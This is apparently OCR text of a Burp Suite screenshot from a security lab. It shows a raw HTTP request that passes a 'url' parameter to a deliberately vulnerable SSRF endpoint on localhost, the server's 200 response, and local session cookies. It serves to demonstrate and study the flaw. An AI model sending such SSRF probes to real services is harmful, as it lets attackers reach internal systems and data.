 Request
Pretty Raw \n Actions
1 GET /ssrf/HttpSyncClients/vuln?url=http://localhost/1.txt HTTP/1.1
2 Host: localhost:8079
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=63D049D562FC1C2805F82C77522E138B; XSRF-TOKEN=
3a8a69af-5f2c-4616-b0da-7cc9df3ae8af; remember-me=
YWRtaW46MTYxMzgwMjI0NzkzNzo2ZTYxZjE1YmFmZWE0NDQ1ZjMwMzBjOTUyNTllNmRlNw
14 Connection: close
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application:8079
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 7
11 Date: Sat, 06 Feb 2021 07:12:31 GMT
12 Connection: close
13
14 feagwav